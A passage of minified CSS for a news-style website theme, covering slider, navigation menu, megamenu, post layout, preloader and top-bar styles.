infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.navigation{width:100%;height:70px;display:table;position:relative;font-family:inherit;background-color:#fff}.navigation *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.navigation-portrait{height:48px}.navigation-fixed-wrapper{width:100%;left:0;z-index:19998;will-change:opacity}.navigation-fixed-wrapper.fixed{position:fixed!important;-webkit-animation:fade .5s;animation:fade .5s}@keyframes fade{from{opacity:.999}to{opacity:1}}.navigation-fixed-wrapper .navigation{margin-right:auto;margin-left:auto}.navigation-fixed-placeholder{width:100%;display:none}.navigation-fixed-placeholder.navigation-fixed-placeholder.visible{display:block}.navigation-hidden{width:0!important;height:0!important;margin:0!important;padding:0!important;position:absolute;top:-9999px}.align-to-right{float:right}.nav-header{float:left}.navigation-hidden .nav-header{display:none}.nav-brand{line-height:70px;padding:0 15px;color:#70798b;font-size:24px;text-decoration:none!important}.nav-brand:focus,.nav-brand:hover{color:#70798b}.navigation-portrait .nav-brand{font-size:18px;line-height:48px}.nav-logo>img{height:48px;margin:11px auto;padding:0 15px;float:left}.nav-logo:focus>img{outline:initial}.navigation-portrait .nav-logo>img{height:36px;margin:6px auto 6px 15px;padding:0}.nav-toggle{width:30px;height:30px;padding:6px 2px 0;position:absolute;top:50%;margin-top:-14px;right:15px;display:none;cursor:pointer}.nav-toggle:before{content:"";position:absolute;width:24px;height:2px;background-color:#70798b;border-radius:10px;box-shadow:0 .5em 0 0 #70798b,0 1em 0 0 #70798b}.navigation-portrait .nav-toggle{display:block}.navigation-portrait .nav-menus-wrapper{width:320px;height:100%;top:0;left:-400px;position:fixed;background-color:#fff;z-index:20000;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-transition-duration:.8s;transition-duration:.8s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right{left:auto;right:-400px}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-open{left:0}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open{left:auto;right:0}.nav-menus-wrapper-close-button{width:30px;height:40px;margin:10px 7px;display:none;float:right;color:#70798b;font-size:26px;cursor:pointer}.navigation-portrait .nav-menus-wrapper-close-button{display:block}.nav-menu{margin:0;padding:0;list-style:none;line-height:normal;font-size:0}.navigation-portrait .nav-menu{width:100%}.nav-menu.nav-menu-centered{text-align:center}.nav-menu.nav-menu-centered>li{float:none}.nav-menu>li{display:inline-block;float:left;text-align:left}.navigation-portrait .nav-menu>li{width:100%;position:relative;border-top:solid 1px #f0f0f0}.navigation-portrait .nav-menu>li:last-child{border-bottom:solid 1px #f0f0f0}.nav-menu+.nav-menu>li:first-child{border-top:none}.nav-menu>li>a{height:70px;padding:26px 15px;display:inline-block;position:relative;text-decoration:none;font-size:14px;color:#70798b;-webkit-transition:color .3s,background .3s;transition:color .3s,background .3s}.navigation-portrait .nav-menu>li>a{width:100%;height:auto;padding:12px 15px 12px 26px}.nav-menu>li.active>a,.nav-menu>li.focus>a,.nav-menu>li:hover>a{color:#967adc}.nav-menu>li>a>[class*=ion-],.nav-menu>li>a>i{width:18px;height:16px;line-height:16px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.nav-menu>li>a>[class*=ion-]{width:16px;display:inline-block;-webkit-transform:scale(1.8);-ms-transform:scale(1.8);transform:scale(1.8)}.navigation-portrait .nav-menu.nav-menu-social{width:100%;text-align:center}.nav-menu.nav-menu-social>li{text-align:center;float:none;border:none!important}.navigation-portrait .nav-menu.nav-menu-social>li{width:auto}.nav-menu.nav-menu-social>li>a>[class*=ion-]{font-size:12px}.nav-menu.nav-menu-social>li>a>.fa{font-size:14px}.navigation-portrait .nav-menu.nav-menu-social>li>a{padding:15px}.submenu-indicator{margin-left:6px;margin-top:6px;float:right;-webkit-transition:all .3s;transition:all .3s}.navigation-portrait .submenu-indicator{width:54px;height:44px;margin-top:0;position:absolute;top:0;right:0;text-align:center;z-index:20000}.submenu-indicator-chevron{height:6px;width:6px;display:block;border-style:solid;border-width:0 1px 1px 0;border-color:transparent #70798b #70798b transparent;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:border .3s;transition:border .3s}.navigation-portrait .submenu-indicator-chevron{position:absolute;top:18px;left:24px}.nav-menu>.active>a .submenu-indicator-chevron,.nav-menu>.focus>a .submenu-indicator-chevron,.nav-menu>li:hover>a .submenu-indicator-chevron{border-color:transparent #967adc #967adc transparent}.navigation-portrait .submenu-indicator.submenu-indicator-up{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-overlay-panel{width:100%;height:100%;top:0;left:0;position:fixed;display:none;z-index:19999}.no-scroll{touch-action:none;overflow-x:hidden}.nav-search{height:70px;float:right;z-index:19998}.navigation-portrait .nav-search{height:48px;padding:0 10px;margin-right:52px}.navigation-hidden .nav-search{display:none}.nav-search-button{width:70px;height:70px;line-height:70px;text-align:center;cursor:pointer;background-color:#fbfcfd}.navigation-portrait .nav-search-button{width:50px;height:48px;line-height:46px;font-size:22px}.nav-search-icon{width:14px;height:14px;margin:2px 8px 8px 4px;display:inline-block;vertical-align:middle;position:relative;color:#70798b;text-align:left;text-indent:-9999px;border:2px solid;border-radius:50%;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:color .3s;transition:color .3s}.nav-search-icon:after,.nav-search-icon:before{content:'';pointer-events:none}.nav-search-icon:before{width:2px;height:11px;top:11px;position:absolute;left:50%;border-radius:0 0 1px 1px;box-shadow:inset 0 0 0 32px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nav-search-button:hover .nav-search-icon{color:#967adc}.nav-search>form{width:100%;height:100%;padding:0 auto;display:none;position:absolute;left:0;top:0;background-color:#fff;z-index:99}.nav-search-inner{width:70%;height:70px;margin:auto;display:table}.navigation-portrait .nav-search-inner{height:48px}.nav-search-inner input[type=search],.nav-search-inner input[type=text]{height:70px;width:100%;margin:0;padding:0 12px;font-size:26px;text-align:center;color:#70798b;outline:0;line-height:70px;border:none;background-color:transparent;-webkit-transition:all .3s;transition:all .3s}.navigation-portrait .nav-search-inner input[type=search],.navigation-portrait .nav-search-inner input[type=text]{height:48px;font-size:18px;line-height:48px}.nav-search-close-button{width:28px;height:28px;display:block;position:absolute;right:20px;top:20px;line-height:normal;color:#70798b;font-size:20px;cursor:pointer;text-align:center}.navigation-portrait .nav-search-close-button{top:10px;right:14px}.nav-button{margin:18px 15px 0;padding:8px 14px;display:inline-block;color:#fff;font-size:14px;text-align:center;text-decoration:none;border-radius:4px;background-color:#967adc;-webkit-transition:opacity .3s;transition:opacity .3s}.nav-button:focus,.nav-button:hover{color:#fff;text-decoration:none;opacity:.85}.navigation-portrait .nav-button{width:calc(100% - 52px);margin:17px 26px}.nav-text{margin:25px 15px;display:inline-block;color:#70798b;font-size:14px}.navigation-portrait .nav-text{width:calc(100% - 52px);margin:12px 26px 0}.navigation-portrait .nav-text+ul{margin-top:15px}.nav-dropdown{min-width:180px;margin:0;padding:0;display:none;position:absolute;list-style:none;z-index:98;white-space:nowrap}.navigation-portrait .nav-dropdown{width:100%;position:static;left:0}.nav-dropdown .nav-dropdown{left:100%}.nav-dropdown>li{width:100%;float:left;clear:both;position:relative;text-align:left}.nav-dropdown>li>a{width:100%;padding:16px 20px;display:inline-block;text-decoration:none;float:left;font-size:13px;color:#70798b;background-color:#fdfdfd;-webkit-transition:color .3s,background .3s;transition:color .3s,background .3s}.nav-dropdown>li.focus>a,.nav-dropdown>li:hover>a{color:#967adc}.nav-dropdown.nav-dropdown-left{right:0}.nav-dropdown>li>.nav-dropdown-left{left:auto;right:100%}.navigation-landscape .nav-dropdown.nav-dropdown-left>li>a{text-align:right}.navigation-portrait .nav-dropdown>li>a{padding:12px 20px 12px 30px}.navigation-portrait .nav-dropdown>li>ul>li>a{padding-left:50px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a{padding-left:70px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a{padding-left:90px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:110px}.nav-dropdown .submenu-indicator{right:15px;top:16px;position:absolute}.navigation-portrait .nav-dropdown .submenu-indicator{right:0;top:0}.nav-dropdown .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nav-dropdown>.focus>a .submenu-indicator-chevron,.nav-dropdown>li:hover>a .submenu-indicator-chevron{border-color:transparent #967adc #967adc transparent}.navigation-landscape .nav-dropdown.nav-dropdown-left .submenu-indicator{left:10px}.navigation-landscape .nav-dropdown.nav-dropdown-left .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.nav-dropdown-horizontal{width:100%;left:0;background-color:#fdfdfd;border-top:solid 1px #f0f0f0}.nav-dropdown-horizontal .nav-dropdown-horizontal{width:100%;top:100%;left:0}.navigation-portrait .nav-dropdown-horizontal .nav-dropdown-horizontal{border-top:none}.nav-dropdown-horizontal>li{width:auto;clear:none;position:static}.navigation-portrait .nav-dropdown-horizontal>li{width:100%}.nav-dropdown-horizontal>li>a{position:relative}.nav-dropdown-horizontal .submenu-indicator{height:18px;top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.navigation-portrait .nav-dropdown-horizontal .submenu-indicator{height:42px;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.navigation-portrait .nav-dropdown-horizontal .submenu-indicator.submenu-indicator-up{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.megamenu-panel{width:100%;padding:15px;display:none;position:absolute;font-size:14px;z-index:98;text-align:left;color:inherit;border-top:solid 1px #f0f0f0;background-color:#fdfdfd}.navigation-portrait .megamenu-panel{padding:25px;position:static;display:block}.megamenu-panel [class*=container]{width:100%}.megamenu-panel [class*=container] [class*=col-]{padding:0}.megamenu-panel-half{width:50%}.megamenu-panel-quarter{width:25%}.navigation-portrait .megamenu-panel-half,.navigation-portrait .megamenu-panel-quarter{width:100%}.megamenu-panel-row{width:100%}.megamenu-panel-row:after,.megamenu-panel-row:before{display:table;content:"";line-height:0}.megamenu-panel-row:after{clear:both}.megamenu-panel-row [class*=col-]{display:block;min-height:20px;float:left;margin-left:3%}.megamenu-panel-row [class*=col-]:first-child{margin-left:0}.navigation-portrait .megamenu-panel-row [class*=col-]{float:none;display:block;width:100%!important;margin-left:0;margin-top:15px}.navigation-portrait .megamenu-panel-row:first-child [class*=col-]:first-child{margin-top:0}.megamenu-panel-row .col-1{width:5.583333333333%}.megamenu-panel-row .col-2{width:14.166666666666%}.megamenu-panel-row .col-3{width:22.75%}.megamenu-panel-row .col-4{width:31.333333333333%}.megamenu-panel-row .col-5{width:39.916666666667%}.megamenu-panel-row .col-6{width:48.5%}.megamenu-panel-row .col-7{width:57.083333333333%}.megamenu-panel-row .col-8{width:65.666666666667%}.megamenu-panel-row .col-9{width:74.25%}.megamenu-panel-row .col-10{width:82.833333333334%}.megamenu-panel-row .col-11{width:91.416666666667%}.megamenu-panel-row .col-12{width:100%}.megamenu-tabs{width:100%;float:left;display:block}.megamenu-tabs-nav{width:20%;margin:0;padding:0;float:left;list-style:none}.navigation-portrait .megamenu-tabs-nav{width:100%}.megamenu-tabs-nav>li>a{width:100%;padding:10px 16px;float:left;font-size:13px;text-decoration:none;color:#70798b;border:solid 1px #eff0f2;outline:0;background-color:#fff;-webkit-transition:background .3s;transition:background .3s}.megamenu-tabs-nav>li.active a,.megamenu-tabs-nav>li:hover a{background-color:#f5f5f5}.megamenu-tabs-pane{width:80%;min-height:30px;padding:20px;float:right;display:none;opacity:0;font-size:13px;color:#70798b;border:solid 1px #eff0f2;background-color:#fff;-webkit-transition:opacity .5s;transition:opacity .5s}.megamenu-tabs-pane.active{display:block;opacity:1}.navigation-portrait .megamenu-tabs-pane{width:100%}.megamenu-lists{width:100%;display:table}.megamenu-list{width:100%;margin:0 0 15px;padding:0;display:inline-block;float:left;list-style:none}.megamenu-list:last-child{margin:0;border:none}.navigation-landscape .megamenu-list{margin:-15px 0;padding:20px 0;border-right:solid 1px #f0f0f0}.navigation-landscape .megamenu-list:last-child{border:none}.megamenu-list>li>a{width:100%;padding:10px 15px;display:inline-block;color:#70798b;text-decoration:none;font-size:13px;-webkit-transition:all .3s;transition:all .3s}.megamenu-list>li>a:hover{color:#fff;background-color:#967adc}.megamenu-list>li.megamenu-list-title>a{font-size:12px;font-weight:600;text-transform:uppercase;opacity:.8;color:#70798b}.megamenu-list>li.megamenu-list-title>a:hover{opacity:1;background-color:transparent}.navigation-landscape .list-col-2{width:50%}.navigation-landscape .list-col-3{width:33%}.navigation-landscape .list-col-4{width:25%}body{color:#dedede;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;font-size:14px;font-family:Roboto,sans-serif}.body-color{background:#f9f9f9}header{margin-bottom:7.5px}b,label,p{font-family:"PT Sans",sans-serif}p{margin-bottom:1rem;font-size:15px;color:#232323}h1,h2,h3,h4,h5,h6{font-weight:700;color:#222;font-family:Roboto,sans-serif!important}h1{font-size:36px}h2{font-size:28px}h3{font-size:20px}h4{font-size:16px}a,a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0 solid}a{-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s}a:hover{color:#d72924}.btn{font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;outline:0;border:none;padding:13px 37px;border-radius:0;font-weight:600}.btn.btn-primary{background:#e91e63}.btn:hover{background:#222}.btn:focus,button:focus{outline:0;-webkit-box-shadow:none;box-shadow:none!important}ul{padding:0;margin:0;list-style:none}.section,section{padding:7.5px 0}.section-bg{background:#f7f7f7}.pl-0{padding-left:0}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pt-0{padding-top:0}.p-0{padding:0}.pr-10{padding-right:10px}.p-30{padding:30px 0}.p-50{padding:50px 0}.p-60{padding:60px 0}.pt-110{padding-top:110px}.p-10{padding:0 10px}.plr-30{padding:0 30px}.plr-1{padding:0 5px}.plr-10{padding:0 10px}.p-100{padding:100px 0}.mt-15{margin-top:15px}.mt-50{margin-top:50px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-60{margin-bottom:60px}.mr--20{margin-right:-20px}.post-cat{background:#007dff}.green-color{color:#4ab106}.blue-color{color:#007dff}.blue-dark-color{color:#005689}.bl-light-color{color:#007dff}.pink-color{color:#ff5575}.yellow-color{color:#ffaf31}.purple-color{color:#6200ee!important}.ts-green-bg{background:#4ab106}.ts-blue-bg{background:#007dff}.ts-blue-dark-bg{background:#005689}.ts-blue-light-bg{background:#007dff}.ts-pink-bg{background:#ff5575}.ts-yellow-bg{background:#ffaf31}.ts-orange-bg{background:#ff6e0d}.ts-purple-bg{background:#6200ee}.ts-white-bg{background:#fff}.ts-blue-light-heighlight{background:#007dff}.ts-facebook a i{background:#3b5999}.ts-google-plus a i{background:#dd4b39}.ts-twitter a i{background:#55acee}.ts-pinterest a i{background:#bd081c}.ts-linkedin a i{background:#007bb6}.ts-youtube a i{background:#f33220}.ts-title{font-size:20px;font-weight:500;margin-bottom:25px;position:relative}.ts-title:before{position:absolute;left:-30px;top:0;width:3px;height:100%;content:'';background:#d72924}.ts-title.white{color:#fff}.post-title{font-size:15px;font-weight:500;font-family:Roboto,sans-serif;color:#232323;margin-bottom:5px}.post-title.lg{font-size:36px;margin-bottom:17px}.post-title.ex-lg{font-weight:700;font-size:44px;color:#212121;margin-bottom:15px}.post-title.md{font-size:20px;line-height:24px;margin-bottom:10px}.post-title.md-title{font-size:24px;margin-bottom:10px}.post-title.large{font-size:30px;margin-bottom:15px;font-weight:500}.post-title a{color:#222}.post-title a:hover{color:#d72924}.border-top{border-top:1px solid #e9e9e9}.border-top.bar1{border-color:#4d4d70}#featured-slider .owl-nav{position:absolute;right:0;top:0}#featured-slider .owl-nav .owl-prev:before{position:absolute;right:0;top:0;bottom:0;width:1px;height:15px;background:#406a91;content:'';margin:auto}#featured-slider .owl-nav .owl-next,#featured-slider .owl-nav .owl-prev{font-size:14px;background:#00386c;color:#fff;width:28px;height:28px;display:inline-block;position:relative;margin:0}.post-meta-info{margin-bottom:10px;padding-left:0}.post-meta-info li{font-size:13px;display:inline-block;position:relative;margin-right:28px;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-meta-info li i{margin-right:6px;font-size:15px}.post-meta-info li a{color:#a9a9a9;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-meta-info li a:hover{color:#d72924}.post-meta-info li a.post-cat{margin-left:0;color:#fff}.post-meta-info li.author{padding-left:40px}.post-meta-info li.author img{position:absolute;left:0;top:0;width:25px;height:25px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.post-meta-info li:last-child{margin-right:0}.post-meta-info li.active{color:#d72924}blockquote{font-size:24px;font-weight:700;font-style:italic;font-family:"PT Sans",sans-serif;color:#232323;line-height:36px;padding:0 0 0 75px;position:relative;margin:50px 50px;z-index:1}blockquote:before{content:'\f10d';font-family:Fontawesome;position:absolute;left:0;font-size:96px;background:#f0f1f4;display:block;height:125%;color:#fff;line-height:102px;padding:0 37px 0 0;font-style:normal;z-index:-1;top:0;bottom:0;margin:auto}blockquote cite{font-weight:700;float:right;position:relative;font-size:16px}blockquote cite:after{position:absolute;right:-50px;top:0;width:40px;height:2px;background:#d72924;content:'';bottom:0;margin:auto}.owl-nav{position:absolute;right:0;top:-50px}.owl-nav .owl-next,.owl-nav .owl-prev{margin:0 0 0 20px;display:inline-block;position:relative}.owl-nav .owl-next i,.owl-nav .owl-prev i{font-size:20px;line-height:27px}.owl-nav .owl-next:hover i,.owl-nav .owl-prev:hover i{color:#d72924}.owl-nav .owl-prev:before{position:absolute;right:-11px;top:0;width:1px;height:15px;background:#ddd;content:'';bottom:0;margin:auto;display:block;text-align:center}.owl-dots{position:absolute;right:0;top:-49px;z-index:1}.owl-dots .owl-dot span{width:5px;height:5px;border-radius:50%;background:#d72924;display:inline-block;opacity:1;margin:0 3px;opacity:.5}.owl-dots .owl-dot.active span{height:10px;width:10px;border-radius:50%;position:relative;top:2px;opacity:1}#more-news-slider .owl-dots .owl-dot span{background:#fff}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999;overflow:hidden;background-color:#d72924;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}#preloader.loaded{top:-200%}#preloader.loaded .preloader-cancel-btn-wraper{bottom:200%}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;padding:13px 23px;background:#9a2521}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.ts-top-nav{padding-left:26px}.ts-top-nav li{display:inline-block;margin-right:16px}.ts-top-nav li a{font-size:13px;color:#8a8a8a;line-height:40px;font-family:"PT Sans",sans-serif}.ts-top-nav li a:hover{color:#d72924}.ts-top-nav li:last-of-type{margin-right:0}.top-social li{display:inline-block;line-height:41px}.top-social li a{color:#8a8a8a;font-size:14px;padding:0 7px}.top-social li.ts-date{padding:0 14px;margin-left:19px;background:#d72924;color:#fff;font-family:"PT Sans",sans-serif}.top-social li.ts-subscribe{padding:0 30px;margin-left:19px;background:#d72924;color:#fff;font-family:Roboto,sans-serif;text-transform:uppercase;font-weight:700}.top-social li.ts-subscribe a{color:#fff}.top-bar{background:#fff;padding:0}.top-bar .ts-temperature{display:inline-block;padding-right:30px;font-family:"PT Sans",sans-serif;position:relative}.top-bar .ts-temperature:before{position:absolute;right:0;top:3px;width:1px;height:20px;content:'';background:#e9e9e9}.top-bar .ts-temperature i{color:#ffaf31}.top-bar .ts-temperature span b{font-weight:400;position:relative;top:-4px}.top-bar .ts-top-nav{display:inline-block}.top-bar.v2{background:#c2211c}.top-bar.v2 .ts-breaking-news{margin-bottom:0;background:0 0;padding:0}.top-bar.v2 .ts-breaking-news .breaking-title{color:#fff}.top-bar.v2 .ts-breaking-news p a{color:#fff}.top-bar.v2 .top-social li a{color:#fff}.top-bar.v3 .ts-date{display:inline-block;padding-right:50px;font-family:Roboto,sans-serif;font-size:14px;color:#8a8a8a}.top-bar.v3 .ts-temperature{border-right:none;padding-right:0}.top-bar .ts-date{font-size:13px;font-family:"PT Sans",sans-serif;color:#606060}.top-bar .ts-date-item{background:#d72924;display:inline-block;line-height:42px;padding:0 14px;color:#fff}.top-bar.top-bg{background:#f4f4f4}.top-bar .top-nav li{display:inline-block}.top-bar .top-nav li a{font-size:13px;color:#606060;line-height:26px;font-family:"PT Sans",sans-serif;line-height:34px;margin-left:35px}.top-bar.bg-blue-dark{background:#004e7c}.top-bar.bg-blue-dark .ts-date{color:#fff}.top-bar.bg-blue-dark .ts-top-nav li a{color:#dde7ee}.top-bar.v4{background:#2c2c2c}.top-bar.v4 .ts-breaking-news{margin-bottom:0;background:0 0;padding:8px 20px 8px 0}.top-bar.v4 .ts-breaking-news .breaking-post-content p a{color:#fff}.top-bar.v5 